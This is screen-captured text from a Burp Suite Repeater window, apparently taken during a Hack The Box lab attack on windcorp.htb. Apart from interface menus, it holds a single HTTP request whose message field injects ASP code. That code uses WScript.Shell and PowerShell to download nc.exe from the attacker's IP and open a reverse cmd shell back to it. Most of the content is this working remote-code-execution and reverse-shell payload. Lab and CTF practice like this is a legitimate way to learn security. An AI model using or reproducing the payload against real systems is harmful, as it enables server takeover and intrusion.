 Send
Cancel
Target: https://www.windcorp.htb
Request
Pretty Raw \n Actions
1 GET /save.asp?name=a&email=a%40a.com&subject=a&message=
<%25%3d+CreateObject+("WScript.Shell").run("cmd.exe+/c+powershell.exe+iwr+http%3a//10.10.14.65/nc.exe+-o+c%3a/wind
ows/temp/nc.exe%3b+c%3a/windows/temp/nc.exe+10.10.14.65+7575+-e+cmd%3b")+%25> HTTP/1.1
2 Host: www.windcorp.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: https://www.windcorp.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
In original session
In current browser session
Search...
0 matches
Response
Pretty Raw Render \n Actions
Search...
0 matches
INSPECTOR
Ready